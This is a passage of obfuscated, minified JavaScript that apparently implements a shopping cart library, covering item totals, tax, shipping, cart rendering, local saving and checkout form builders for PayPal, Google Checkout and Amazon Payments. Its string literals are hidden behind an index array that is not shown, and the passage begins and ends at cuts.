_0x38bex3,_0x38bex4=0,_0x38bex5,_0x38bex6,_0x38bex8;if(_0x38bexa(_0x38bex1)){_0x38bex6=_0x38bex1;_0x38bex8=_0x38bex7;}else {if(_0x38bexa(_0x38bex2)){_0x38bex6=_0x38bex2;_0x38bex8=_0x38bex1;}else {return }};for(_0x38bex3 in _0x38bex8){if(Object[_0x1a0c[140]][_0x1a0c[139]][_0x1a0c[8]](_0x38bex8,_0x38bex3)){_0x38bex5=_0x38bex6[_0x1a0c[8]](_0x38bex1e,_0x38bex8[_0x38bex3],_0x38bex4,_0x38bex3);if(_0x38bex5===false){return };_0x38bex4+=1;}};},find:function(_0x38bex1){var _0x38bex2=[];if(_0x38bexb(_0x38bex7[_0x38bex1])){return _0x38bex7[_0x38bex1]};if(_0x38bexb(_0x38bex1)){_0x38bex1e[_0x1a0c[154]](function(_0x38bex3){var _0x38bex4=true;_0x38bex1e[_0x1a0c[154]](_0x38bex1,function(_0x38bex1,_0x38bex2,_0x38bex5){if(_0x38bex8(_0x38bex1)){if(_0x38bex1[_0x1a0c[147]](/<=.*/)){_0x38bex1=parseFloat(_0x38bex1[_0x1a0c[149]](_0x1a0c[148],_0x1a0c[0]));if(!(_0x38bex3[_0x1a0c[150]](_0x38bex5)&&parseFloat(_0x38bex3[_0x1a0c[150]](_0x38bex5))<=_0x38bex1)){_0x38bex4=false};}else {if(_0x38bex1[_0x1a0c[147]](/</)){_0x38bex1=parseFloat(_0x38bex1[_0x1a0c[149]](_0x1a0c[151],_0x1a0c[0]));if(!(_0x38bex3[_0x1a0c[150]](_0x38bex5)&&parseFloat(_0x38bex3[_0x1a0c[150]](_0x38bex5))<_0x38bex1)){_0x38bex4=false};}else {if(_0x38bex1[_0x1a0c[147]](/>=/)){_0x38bex1=parseFloat(_0x38bex1[_0x1a0c[149]](_0x1a0c[152],_0x1a0c[0]));if(!(_0x38bex3[_0x1a0c[150]](_0x38bex5)&&parseFloat(_0x38bex3[_0x1a0c[150]](_0x38bex5))>=_0x38bex1)){_0x38bex4=false};}else {if(_0x38bex1[_0x1a0c[147]](/>/)){_0x38bex1=parseFloat(_0x38bex1[_0x1a0c[149]](_0x1a0c[153],_0x1a0c[0]));if(!(_0x38bex3[_0x1a0c[150]](_0x38bex5)&&parseFloat(_0x38bex3[_0x1a0c[150]](_0x38bex5))>_0x38bex1)){_0x38bex4=false};}else {if(!(_0x38bex3[_0x1a0c[150]](_0x38bex5)&&_0x38bex3[_0x1a0c[150]](_0x38bex5)===_0x38bex1)){_0x38bex4=false}}}}}}else {if(!(_0x38bex3[_0x1a0c[150]](_0x38bex5)&&_0x38bex3[_0x1a0c[150]](_0x38bex5)===_0x38bex1)){_0x38bex4=false}};return _0x38bex4;});if(_0x38bex4){_0x38bex2[_0x1a0c[29]](_0x38bex3)};});return _0x38bex2;};if(_0x38bex9(_0x38bex1)){_0x38bex1e[_0x1a0c[154]](function(_0x38bex1){_0x38bex2[_0x1a0c[29]](_0x38bex1)});return _0x38bex2;};return _0x38bex2;},items:function(){return this[_0x1a0c[155]]()},has:function(_0x38bex1){var _0x38bex2=false;_0x38bex1e[_0x1a0c[154]](function(_0x38bex3){if(_0x38bex3[_0x1a0c[156]](_0x38bex1)){_0x38bex2=_0x38bex3}});return _0x38bex2;},empty:function(){var _0x38bex1={};_0x38bex1e[_0x1a0c[154]](function(_0x38bex2){if(_0x38bex2[_0x1a0c[135]](true)===false){_0x38bex1[_0x38bex2[_0x1a0c[144]]()]=_0x38bex2}});_0x38bex7=_0x38bex1;_0x38bex1e[_0x1a0c[145]]();},quantity:function(){var _0x38bex1=0;_0x38bex1e[_0x1a0c[154]](function(_0x38bex2){_0x38bex1+=_0x38bex2[_0x1a0c[130]]()});return _0x38bex1;},total:function(){var _0x38bex1=0;_0x38bex1e[_0x1a0c[154]](function(_0x38bex2){_0x38bex1+=_0x38bex2[_0x1a0c[133]]()});return _0x38bex1;},grandTotal:function(){return _0x38bex1e[_0x1a0c[133]]()+_0x38bex1e[_0x1a0c[157]]()+_0x38bex1e[_0x1a0c[158]]()},update:function(){_0x38bex1e[_0x1a0c[159]]();_0x38bex1e[_0x1a0c[142]](_0x1a0c[145]);},init:function(){_0x38bex1e[_0x1a0c[18]]();_0x38bex1e[_0x1a0c[145]]();_0x38bex1e[_0x1a0c[138]]();},$:function(_0x38bex1){return  new _0x38bex1e.ELEMENT(_0x38bex1)},$create:function(_0x38bex1){return _0x38bex1e.$(_0x38bex2[_0x1a0c[160]](_0x38bex1))},setupViewTool:function(){var _0x38bex2,_0x38bex3,_0x38bex5=_0x38bex1,_0x38bex6;for(_0x38bex6 in _0x38bex4){if(Object[_0x1a0c[140]][_0x1a0c[139]][_0x1a0c[8]](_0x38bex4,_0x38bex6)&&_0x38bex1[_0x38bex6]){_0x38bex2=_0x38bex4[_0x38bex6][_0x1a0c[149]](_0x1a0c[24],_0x38bex6)[_0x1a0c[161]](_0x1a0c[101]);_0x38bex3=_0x38bex2[_0x1a0c[162]]();if(_0x38bex3){_0x38bex5=_0x38bex5[_0x38bex3]};if( typeof _0x38bex5===_0x1a0c[163]){_0x38bex1f=_0x38bex5;_0x38bex1e[_0x1a0c[6]](_0x38bex1e[_0x1a0c[164]]._,_0x38bex13[_0x38bex6]);return ;};}};},ids:function(){var _0x38bex1=[];_0x38bex1e[_0x1a0c[154]](function(_0x38bex2){_0x38bex1[_0x1a0c[29]](_0x38bex2[_0x1a0c[144]]())});return _0x38bex1;},save:function(){_0x38bex1e[_0x1a0c[142]](_0x1a0c[165]);var _0x38bex1={};_0x38bex1e[_0x1a0c[154]](function(_0x38bex2){_0x38bex1[_0x38bex2[_0x1a0c[144]]()]=_0x38bex1e[_0x1a0c[6]](_0x38bex2[_0x1a0c[166]](),_0x38bex2[_0x1a0c[167]]())});_0x38bex16[_0x1a0c[170]](_0x38bex12+_0x1a0c[168],JSON[_0x1a0c[169]](_0x38bex1));_0x38bex1e[_0x1a0c[142]](_0x1a0c[171]);},load:function(){_0x38bex7={};var _0x38bex1=_0x38bex16[_0x1a0c[172]](_0x38bex12+_0x1a0c[168]);if(!_0x38bex1){return };try{_0x38bex1e[_0x1a0c[154]](JSON[_0x1a0c[173]](_0x38bex1),function(_0x38bex1){_0x38bex1e[_0x1a0c[174]](_0x38bex1,true)})}catch(_0x38bex2){_0x38bex1e[_0x1a0c[176]](_0x1a0c[175]+_0x38bex2)};_0x38bex1e[_0x1a0c[142]](_0x1a0c[18]);},ready:function(_0x38bex1){if(_0x38bexa(_0x38bex1)){if(_0x38bex1e[_0x1a0c[9]]){_0x38bex1[_0x1a0c[8]](_0x38bex1e)}else {_0x38bex1e[_0x1a0c[177]](_0x1a0c[138],_0x38bex1)}}else {if(_0x38bex9(_0x38bex1)&&!_0x38bex1e[_0x1a0c[9]]){_0x38bex1e[_0x1a0c[142]](_0x1a0c[138]);_0x38bex1e[_0x1a0c[9]]=true;}}},error:function(_0x38bex1){var _0x38bex2=_0x1a0c[0];if(_0x38bex8(_0x38bex1)){_0x38bex2=_0x38bex1}else {if(_0x38bexb(_0x38bex1)&&_0x38bex8(_0x38bex1[_0x1a0c[178]])){_0x38bex2=_0x38bex1[_0x1a0c[178]]}};try{_0x38bex17[_0x1a0c[180]](_0x1a0c[179]+_0x38bex2)}catch(_0x38bex3){};_0x38bex1e[_0x1a0c[142]](_0x1a0c[176],[_0x38bex1]);}});_0x38bex1e[_0x1a0c[6]]({tax:function(){var _0x38bex1=_0x38bex1d[_0x1a0c[181]]?_0x38bex1e[_0x1a0c[133]]()+_0x38bex1e[_0x1a0c[158]]():_0x38bex1e[_0x1a0c[133]](),_0x38bex2=_0x38bex1e[_0x1a0c[182]]()*_0x38bex1;_0x38bex1e[_0x1a0c[154]](function(_0x38bex1){if(_0x38bex1[_0x1a0c[150]](_0x1a0c[157])){_0x38bex2+=_0x38bex1[_0x1a0c[150]](_0x1a0c[157])}else {if(_0x38bex1[_0x1a0c[150]](_0x1a0c[182])){_0x38bex2+=_0x38bex1[_0x1a0c[150]](_0x1a0c[182])*_0x38bex1[_0x1a0c[133]]()}}});return parseFloat(_0x38bex2);},taxRate:function(){return _0x38bex1d[_0x1a0c[182]]||0},shipping:function(_0x38bex1){if(_0x38bexa(_0x38bex1)){_0x38bex1e({shippingCustom:_0x38bex1});return ;};var _0x38bex2=_0x38bex1d[_0x1a0c[183]]*_0x38bex1e[_0x1a0c[130]]()+_0x38bex1d[_0x1a0c[184]]*_0x38bex1e[_0x1a0c[133]]()+_0x38bex1d[_0x1a0c[185]];if(_0x38bexa(_0x38bex1d[_0x1a0c[186]])){_0x38bex2+=_0x38bex1d[_0x1a0c[186]][_0x1a0c[8]](_0x38bex1e)};_0x38bex1e[_0x1a0c[154]](function(_0x38bex1){_0x38bex2+=parseFloat(_0x38bex1[_0x1a0c[150]](_0x1a0c[158])||0)});return parseFloat(_0x38bex2);}});_0x38bex20={attr:function(_0x38bex1,_0x38bex2){return _0x38bex1[_0x1a0c[150]](_0x38bex2[_0x1a0c[5]])||_0x1a0c[0]},currency:function(_0x38bex1,_0x38bex2){return _0x38bex1e[_0x1a0c[187]](_0x38bex1[_0x1a0c[150]](_0x38bex2[_0x1a0c[5]])||0)},link:function(_0x38bex1,_0x38bex2){return _0x1a0c[188]+_0x38bex1[_0x1a0c[150]](_0x38bex2[_0x1a0c[5]])+_0x1a0c[189]+_0x38bex2[_0x1a0c[32]]+_0x1a0c[190]},decrement:function(_0x38bex1,_0x38bex2){return _0x1a0c[191]+_0x38bex12+_0x1a0c[192]+(_0x38bex2[_0x1a0c[32]]||_0x1a0c[193])+_0x1a0c[190]},increment:function(_0x38bex1,_0x38bex2){return _0x1a0c[191]+_0x38bex12+_0x1a0c[194]+(_0x38bex2[_0x1a0c[32]]||_0x1a0c[195])+_0x1a0c[190]},image:function(_0x38bex1,_0x38bex2){return _0x1a0c[196]+_0x38bex1[_0x1a0c[150]](_0x38bex2[_0x1a0c[5]])+_0x1a0c[197]},input:function(_0x38bex1,_0x38bex2){return _0x1a0c[198]+_0x38bex1[_0x1a0c[150]](_0x38bex2[_0x1a0c[5]])+_0x1a0c[199]+_0x38bex12+_0x1a0c[200]},remove:function(_0x38bex1,_0x38bex2){return _0x1a0c[191]+_0x38bex12+_0x1a0c[201]+(_0x38bex2[_0x1a0c[32]]||_0x1a0c[202])+_0x1a0c[190]}};_0x38bex1e[_0x1a0c[6]]({writeCart:function(_0x38bex1){var _0x38bex2=_0x38bex1d[_0x1a0c[204]][_0x1a0c[203]](),_0x38bex3=_0x38bex2===_0x1a0c[205],_0x38bex4=_0x38bex3?_0x1a0c[206]:_0x1a0c[123],_0x38bex5=_0x38bex3?_0x1a0c[207]:_0x1a0c[123],_0x38bex6=_0x38bex3?_0x1a0c[208]:_0x1a0c[123],_0x38bex7=_0x38bex3?_0x1a0c[209]:_0x1a0c[123],_0x38bex8=_0x38bex1e.$create(_0x38bex2),_0x38bex9=_0x38bex1e.$create(_0x38bex7),_0x38bexa=_0x38bex1e.$create(_0x38bex4)[_0x1a0c[211]](_0x1a0c[210]),_0x38bexb=_0x38bex1e.$(_0x38bex1),_0x38bexc,_0x38bexd,_0x38bex12,_0x38bex13,_0x38bex14;_0x38bexb[_0x1a0c[33]](_0x1a0c[213])[_0x1a0c[212]](_0x38bex8);_0x38bex8[_0x1a0c[212]](_0x38bex9);_0x38bex9[_0x1a0c[212]](_0x38bexa);for(_0x38bex13=0,_0x38bex14=_0x38bex1d[_0x1a0c[215]][_0x1a0c[214]];_0x38bex13<_0x38bex14;_0x38bex13+=1){_0x38bexc=_0x38bexe(_0x38bex1d[_0x1a0c[215]][_0x38bex13]);_0x38bexd=_0x1a0c[216]+(_0x38bexc[_0x1a0c[5]]||_0x38bexc[_0x1a0c[7]]||_0x38bexc[_0x1a0c[217]]||_0x38bexc[_0x1a0c[32]]||_0x1a0c[218])+_0x1a0c[213]+_0x38bexc[_0x1a0c[219]];_0x38bex12=_0x38bexc[_0x1a0c[217]]||_0x1a0c[0];_0x38bexa[_0x1a0c[212]](_0x38bex1e.$create(_0x38bex5)[_0x1a0c[211]](_0x38bexd)[_0x1a0c[33]](_0x38bex12));};_0x38bex1e[_0x1a0c[154]](function(_0x38bex1,_0x38bex2){_0x38bex1e[_0x1a0c[220]](_0x38bex1,_0x38bex2,_0x38bex4,_0x38bex6,_0x38bex8)});return _0x38bex8;},createCartRow:function(_0x38bex1,_0x38bex2,_0x38bex3,_0x38bex4,_0x38bex5){var _0x38bex6=_0x38bex1e.$create(_0x38bex3)[_0x1a0c[211]](_0x1a0c[222]+_0x38bex2+_0x1a0c[213]+(_0x38bex2%2?_0x1a0c[223]:_0x1a0c[224]))[_0x1a0c[5]](_0x1a0c[144],_0x1a0c[221]+_0x38bex1[_0x1a0c[144]]()),_0x38bex7,_0x38bex9,_0x38bexa,_0x38bexb,_0x38bexc,_0x38bexd;_0x38bex5[_0x1a0c[212]](_0x38bex6);for(_0x38bex7=0,_0x38bex9=_0x38bex1d[_0x1a0c[215]][_0x1a0c[214]];_0x38bex7<_0x38bex9;_0x38bex7+=1){_0x38bexa=_0x38bexe(_0x38bex1d[_0x1a0c[215]][_0x38bex7]);_0x38bexb=_0x1a0c[216]+(_0x38bexa[_0x1a0c[5]]||(_0x38bex8(_0x38bexa[_0x1a0c[7]])?_0x38bexa[_0x1a0c[7]]:_0x38bexa[_0x1a0c[217]]||_0x38bexa[_0x1a0c[32]]||_0x1a0c[218]))+_0x1a0c[213]+_0x38bexa[_0x1a0c[219]];_0x38bexc=_0x38bexf(_0x38bex1,_0x38bexa);_0x38bexd=_0x38bex1e.$create(_0x38bex4)[_0x1a0c[211]](_0x38bexb)[_0x1a0c[33]](_0x38bexc);_0x38bex6[_0x1a0c[212]](_0x38bexd);};return _0x38bex6;}});_0x38bex1e[_0x1a0c[225]]=function(_0x38bex1){function _0x38bex4(){if(_0x38bex8(_0x38bex2[_0x1a0c[126]])){_0x38bex2[_0x1a0c[126]]=parseFloat(_0x38bex2[_0x1a0c[126]][_0x1a0c[149]](_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[226]],_0x1a0c[101])[_0x1a0c[149]](/[^0-9\.]+/ig,_0x1a0c[0]))};if(isNaN(_0x38bex2[_0x1a0c[126]])){_0x38bex2[_0x1a0c[126]]=0};if(_0x38bex2[_0x1a0c[126]]<0){_0x38bex2[_0x1a0c[126]]=0};if(_0x38bex8(_0x38bex2[_0x1a0c[130]])){_0x38bex2[_0x1a0c[130]]=parseInt(_0x38bex2[_0x1a0c[130]][_0x1a0c[149]](_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[227]],_0x1a0c[0]),10)};if(isNaN(_0x38bex2[_0x1a0c[130]])){_0x38bex2[_0x1a0c[130]]=1};if(_0x38bex2[_0x1a0c[130]]<=0){_0x38bex3[_0x1a0c[135]]()};}var _0x38bex2={},_0x38bex3=this;if(_0x38bexb(_0x38bex1)){_0x38bex1e[_0x1a0c[6]](_0x38bex2,_0x38bex1)};_0x38bex5+=1;_0x38bex2[_0x1a0c[144]]=_0x38bex2[_0x1a0c[144]]||_0x38bex6+_0x38bex5;while(!_0x38bex9(_0x38bex7[_0x38bex2[_0x1a0c[144]]])){_0x38bex5+=1;_0x38bex2[_0x1a0c[144]]=_0x38bex6+_0x38bex5;};_0x38bex3[_0x1a0c[150]]=function(_0x38bex1,_0x38bex4){var _0x38bex5=!_0x38bex4;if(_0x38bex9(_0x38bex1)){return _0x38bex1};return _0x38bexa(_0x38bex2[_0x38bex1])?_0x38bex2[_0x38bex1][_0x1a0c[8]](_0x38bex3):!_0x38bex9(_0x38bex2[_0x38bex1])?_0x38bex2[_0x38bex1]:_0x38bexa(_0x38bex3[_0x38bex1])&&_0x38bex5?_0x38bex3[_0x38bex1][_0x1a0c[8]](_0x38bex3):!_0x38bex9(_0x38bex3[_0x38bex1])&&_0x38bex5?_0x38bex3[_0x38bex1]:_0x38bex2[_0x38bex1];};_0x38bex3[_0x1a0c[228]]=function(_0x38bex1,_0x38bex5){if(!_0x38bex9(_0x38bex1)){_0x38bex2[_0x38bex1[_0x1a0c[203]]()]=_0x38bex5;if(_0x38bex1[_0x1a0c[203]]()===_0x1a0c[126]||_0x38bex1[_0x1a0c[203]]()===_0x1a0c[130]){_0x38bex4()};};return _0x38bex3;};_0x38bex3[_0x1a0c[156]]=function(_0x38bex1){for(var _0x38bex3 in _0x38bex2){if(Object[_0x1a0c[140]][_0x1a0c[139]][_0x1a0c[8]](_0x38bex2,_0x38bex3)){if(_0x38bex3!==_0x1a0c[130]&&_0x38bex3!==_0x1a0c[144]){if(_0x38bex1[_0x1a0c[150]](_0x38bex3)!==_0x38bex2[_0x38bex3]){return false}}}};return true;};_0x38bex3[_0x1a0c[167]]=function(){var _0x38bex1={};_0x38bex1e[_0x1a0c[154]](_0x38bex2,function(_0x38bex2,_0x38bex4,_0x38bex5){var _0x38bex6=true;_0x38bex1e[_0x1a0c[154]](_0x38bex3[_0x1a0c[229]](),function(_0x38bex1){if(_0x38bex1===_0x38bex5){_0x38bex6=false};return _0x38bex6;});if(_0x38bex6){_0x38bex1[_0x38bex5]=_0x38bex3[_0x1a0c[150]](_0x38bex5)};});return _0x38bex1;};_0x38bex4();};_0x38bex1e[_0x1a0c[225]][_0x1a0c[230]]=_0x38bex1e[_0x1a0c[225]][_0x1a0c[140]]={increment:function(_0x38bex1){var _0x38bex2=_0x38bex1||1;_0x38bex2=parseInt(_0x38bex2,10);this[_0x1a0c[130]](this[_0x1a0c[130]]()+_0x38bex2);if(this[_0x1a0c[130]]()<1){this[_0x1a0c[135]]();return null;};return this;},decrement:function(_0x38bex1){var _0x38bex2=_0x38bex1||1;return this[_0x1a0c[132]](-parseInt(_0x38bex2,10));},remove:function(_0x38bex1){var _0x38bex2=_0x38bex1e[_0x1a0c[142]](_0x1a0c[231],[_0x38bex7[this[_0x1a0c[144]]()]]);if(_0x38bex2===false){return false};delete _0x38bex7[this[_0x1a0c[144]]()];if(!_0x38bex1){_0x38bex1e[_0x1a0c[145]]()};return null;},reservedFields:function(){return [_0x1a0c[130],_0x1a0c[144],_0x1a0c[232],_0x1a0c[126],_0x1a0c[124],_0x1a0c[158],_0x1a0c[157],_0x1a0c[182]]},fields:function(){var _0x38bex1={},_0x38bex2=this;_0x38bex1e[_0x1a0c[154]](_0x38bex2[_0x1a0c[229]](),function(_0x38bex3){if(_0x38bex2[_0x1a0c[150]](_0x38bex3)){_0x38bex1[_0x38bex3]=_0x38bex2[_0x1a0c[150]](_0x38bex3)}});return _0x38bex1;},quantity:function(_0x38bex1){return _0x38bex9(_0x38bex1)?parseInt(this[_0x1a0c[150]](_0x1a0c[130],true)||1,10):this[_0x1a0c[228]](_0x1a0c[130],_0x38bex1)},price:function(_0x38bex1){return _0x38bex9(_0x38bex1)?parseFloat(this[_0x1a0c[150]](_0x1a0c[126],true).toString()[_0x1a0c[149]](_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[233]],_0x1a0c[0])[_0x1a0c[149]](_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[227]],_0x1a0c[0])||1):this[_0x1a0c[228]](_0x1a0c[126],parseFloat(_0x38bex1.toString()[_0x1a0c[149]](_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[233]],_0x1a0c[0])[_0x1a0c[149]](_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[227]],_0x1a0c[0])))},id:function(){return this[_0x1a0c[150]](_0x1a0c[144],false)},total:function(){return this[_0x1a0c[130]]()*this[_0x1a0c[126]]()}};_0x38bex1e[_0x1a0c[6]]({checkout:function(){if(_0x38bex1d[_0x1a0c[235]][_0x1a0c[234]][_0x1a0c[203]]()===_0x1a0c[236]&&_0x38bexa(_0x38bex1d[_0x1a0c[235]][_0x1a0c[237]])){_0x38bex1d[_0x1a0c[235]][_0x1a0c[237]][_0x1a0c[8]](_0x38bex1e,_0x38bex1d[_0x1a0c[235]])}else {if(_0x38bexa(_0x38bex1e[_0x1a0c[235]][_0x38bex1d[_0x1a0c[235]][_0x1a0c[234]]])){var _0x38bex1=_0x38bex1e[_0x1a0c[235]][_0x38bex1d[_0x1a0c[235]][_0x1a0c[234]]][_0x1a0c[8]](_0x38bex1e,_0x38bex1d[_0x1a0c[235]]);if(_0x38bex1[_0x1a0c[238]]&&_0x38bex1[_0x1a0c[239]]&&_0x38bex1[_0x1a0c[240]]){if(false!==_0x38bex1e[_0x1a0c[142]](_0x1a0c[241],[_0x38bex1[_0x1a0c[238]]])){_0x38bex1e[_0x1a0c[242]](_0x38bex1)}};}else {_0x38bex1e[_0x1a0c[176]](_0x1a0c[243])}}},extendCheckout:function(_0x38bex1){return _0x38bex1e[_0x1a0c[6]](_0x38bex1e[_0x1a0c[235]],_0x38bex1)},generateAndSendForm:function(_0x38bex1){var _0x38bex2=_0x38bex1e.$create(_0x1a0c[244]);_0x38bex2[_0x1a0c[5]](_0x1a0c[245],_0x1a0c[246]);_0x38bex2[_0x1a0c[5]](_0x1a0c[239],_0x38bex1[_0x1a0c[239]]);_0x38bex2[_0x1a0c[5]](_0x1a0c[240],_0x38bex1[_0x1a0c[240]]);_0x38bex1e[_0x1a0c[154]](_0x38bex1[_0x1a0c[238]],function(_0x38bex1,_0x38bex3,_0x38bex4){_0x38bex2[_0x1a0c[212]](_0x38bex1e.$create(_0x1a0c[249])[_0x1a0c[5]](_0x1a0c[234],_0x1a0c[248])[_0x1a0c[5]](_0x1a0c[124],_0x38bex4)[_0x1a0c[247]](_0x38bex1))});_0x38bex1e.$(_0x1a0c[250])[_0x1a0c[212]](_0x38bex2);_0x38bex2[_0x1a0c[252]][_0x1a0c[251]]();_0x38bex2[_0x1a0c[135]]();}});_0x38bex1e[_0x1a0c[320]]({PayPal:function(_0x38bex1){if(!_0x38bex1[_0x1a0c[253]]){return _0x38bex1e[_0x1a0c[176]](_0x1a0c[254])};var _0x38bex2={cmd:_0x1a0c[255],upload:_0x1a0c[256],currency_code:_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[257]],business:_0x38bex1[_0x1a0c[253]],rm:_0x38bex1[_0x1a0c[240]]===_0x1a0c[258]?_0x1a0c[259]:_0x1a0c[260],tax_cart:(_0x38bex1e[_0x1a0c[157]]()*1)[_0x1a0c[261]](2),handling_cart:(_0x38bex1e[_0x1a0c[158]]()*1)[_0x1a0c[261]](2),charset:_0x1a0c[262]},_0x38bex3=_0x38bex1[_0x1a0c[263]]?_0x1a0c[264]:_0x1a0c[265],_0x38bex4=_0x38bex1[_0x1a0c[240]]===_0x1a0c[258]?_0x1a0c[258]:_0x1a0c[266];if(_0x38bex1[_0x1a0c[267]]){_0x38bex2[_0x1a0c[268]]=_0x38bex1[_0x1a0c[267]]};if(_0x38bex1[_0x1a0c[269]]){_0x38bex2[_0x1a0c[270]]=_0x38bex1[_0x1a0c[269]]};if(_0x38bex1[_0x1a0c[271]]){_0x38bex2[_0x1a0c[272]]=_0x38bex1[_0x1a0c[271]]};_0x38bex1e[_0x1a0c[154]](function(_0x38bex1,_0x38bex3){var _0x38bex4=_0x38bex3+1,_0x38bex5=_0x38bex1[_0x1a0c[167]](),_0x38bex6=0,_0x38bex7;_0x38bex2[_0x1a0c[273]+_0x38bex4]=_0x38bex1[_0x1a0c[150]](_0x1a0c[124]);_0x38bex2[_0x1a0c[274]+_0x38bex4]=_0x38bex1[_0x1a0c[130]]();_0x38bex2[_0x1a0c[275]+_0x38bex4]=(_0x38bex1[_0x1a0c[126]]()*1)[_0x1a0c[261]](2);_0x38bex2[_0x1a0c[276]+_0x38bex4]=_0x38bex1[_0x1a0c[150]](_0x1a0c[232])||_0x38bex4;_0x38bex1e[_0x1a0c[154]](_0x38bex5,function(_0x38bex1,_0x38bex3,_0x38bex5){if(_0x38bex3<10){_0x38bex7=true;_0x38bex1e[_0x1a0c[154]](_0x38bex1d[_0x1a0c[277]],function(_0x38bex1){if(_0x38bex1===_0x38bex5){_0x38bex7=false}});if(_0x38bex7){_0x38bex6+=1;_0x38bex2[_0x1a0c[278]+_0x38bex3+_0x1a0c[230]+_0x38bex4]=_0x38bex5;_0x38bex2[_0x1a0c[279]+_0x38bex3+_0x1a0c[230]+_0x38bex4]=_0x38bex1;};}});_0x38bex2[_0x1a0c[280]+_0x38bex3]=Math[_0x1a0c[281]](10,_0x38bex6);});return {action:_0x38bex3,method:_0x38bex4,data:_0x38bex2};},GoogleCheckout:function(_0x38bex1){if(!_0x38bex1[_0x1a0c[282]]){return _0x38bex1e[_0x1a0c[176]](_0x1a0c[283])};if(_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[257]]!==_0x1a0c[35]&&_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[257]]!==_0x1a0c[75]){return _0x38bex1e[_0x1a0c[176]](_0x1a0c[284])};var _0x38bex2={ship_method_name_1:_0x1a0c[285],ship_method_price_1:_0x38bex1e[_0x1a0c[158]](),ship_method_currency_1:_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[257]],_charset_:_0x1a0c[0]},_0x38bex3=_0x1a0c[286]+_0x38bex1[_0x1a0c[282]],_0x38bex4=_0x38bex1[_0x1a0c[240]]===_0x1a0c[258]?_0x1a0c[258]:_0x1a0c[266];_0x38bex1e[_0x1a0c[154]](function(_0x38bex1,_0x38bex3){var _0x38bex4=_0x38bex3+1,_0x38bex5=[],_0x38bex6;_0x38bex2[_0x1a0c[273]+_0x38bex4]=_0x38bex1[_0x1a0c[150]](_0x1a0c[124]);_0x38bex2[_0x1a0c[287]+_0x38bex4]=_0x38bex1[_0x1a0c[130]]();_0x38bex2[_0x1a0c[288]+_0x38bex4]=_0x38bex1[_0x1a0c[126]]();_0x38bex2[_0x1a0c[289]+_0x38bex4]=_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[257]];_0x38bex2[_0x1a0c[290]+_0x38bex4]=_0x38bex1[_0x1a0c[150]](_0x1a0c[182])||_0x38bex1e[_0x1a0c[182]]();_0x38bex1e[_0x1a0c[154]](_0x38bex1[_0x1a0c[167]](),function(_0x38bex1,_0x38bex2,_0x38bex3){_0x38bex6=true;_0x38bex1e[_0x1a0c[154]](_0x38bex1d[_0x1a0c[277]],function(_0x38bex1){if(_0x38bex1===_0x38bex3){_0x38bex6=false}});if(_0x38bex6){_0x38bex5[_0x1a0c[29]](_0x38bex3+_0x1a0c[291]+_0x38bex1)};});_0x38bex2[_0x1a0c[292]+_0x38bex4]=_0x38bex5[_0x1a0c[294]](_0x1a0c[293]);});return {action:_0x38bex3,method:_0x38bex4,data:_0x38bex2};},AmazonPayments:function(_0x38bex1){if(!_0x38bex1[_0x1a0c[295]]){return _0x38bex1e[_0x1a0c[176]](_0x1a0c[296])};if(!_0x38bex1[_0x1a0c[297]]){return _0x38bex1e[_0x1a0c[176]](_0x1a0c[298])};if(!_0x38bex1[_0x1a0c[299]]){return _0x38bex1e[_0x1a0c[176]](_0x1a0c[300])};var _0x38bex2={aws_access_key_id:_0x38bex1[_0x1a0c[299]],merchant_signature:_0x38bex1[_0x1a0c[295]],currency_code:_0x38bex1e[_0x1a0c[128]]()[_0x1a0c[257]],tax_rate:_0x38bex1e[_0x1a0c[182]](),weight_unit:_0x38bex1[_0x1a0c[301]]||_0x1a0c[302]},_0x38bex3=_0x1a0c[303]+(_0x38bex1[_0x1a0c[263]]?_0x1a0c[304]:_0x1a0c[0])+_0x1a0c[305]+_0x38bex1[_0x1a0c[297]],_0x38bex4=_0x38bex1[_0x1a0c[240]]===_0x1a0c[258]?_0x1a0c[258]:_0x1a0c[266];_0x38bex1e[_0x1a0c[154]](function(_0x38bex3,_0x38bex4){var _0x38bex5=_0x38bex4+1,_0x38bex6=[];_0x38bex2[_0x1a0c[306]+_0x38bex5]=_0x38bex3[_0x1a0c[150]](_0x1a0c[124]);_0x38bex2[_0x1a0c[287]+_0x38bex5]=_0x38bex3[_0x1a0c[130]]();_0x38bex2[_0x1a0c[288]+_0x38bex5]=_0x38bex3[_0x1a0c[126]]();_0x38bex2[_0x1a0c[307]+_0x38bex5]=_0x38bex3[_0x1a0c[150]](_0x1a0c[308])||_0x38bex3[_0x1a0c[144]]();_0x38bex2[_0x1a0c[309]+_0x38bex5]=_0x38bex1[_0x1a0c[297]];if(_0x38bex3[_0x1a0c[150]](_0x1a0c[310])){_0x38bex2[_0x1a0c[311]+_0x38bex5]=_0x38bex3[_0x1a0c[150]](_0x1a0c[310])};if(_0x38bex1d[_0x1a0c[183]]){_0x38bex2[_0x1a0c[312]+_0x38bex5]=_0x38bex1d[_0x1a0c[183]]};_0x38bex1e[_0x1a0c[154]](_0x38bex3[_0x1a0c[167]](),function(_0x38bex1,_0x38bex2,_0x38bex3){var _0x38bex4=true;_0x38bex1e[_0x1a0c[154]](_0x38bex1d[_0x1a0c[277]],function(_0x38bex1){if(_0x38bex1===_0x38bex3){_0x38bex4=false}});if(_0x38bex4&&_0x38bex3!==_0x1a0c[310]&&_0x38bex3!==_0x1a0c[157]){_0x38bex6[_0x1a0c[29]](_0x38bex3+_0x1a0c[291]+_0x38bex1)};});_0x38bex2[_0x1a0c[292]+_0x38bex5]=_0x38bex6[_0x1a0c[294]](_0x1a0c[293]);});return {action:_0x38bex3,method:_0x38bex4,data:_0x38bex2};},SendForm:function(_0x38bex1){if(_0x38bex1[_0x1a0c[313]]==true){if(!_0x38bex1[_0x1a0c[314]]){return _0x38bex1e[_0x1a0c[176]](_0x1a0c[315])}};var 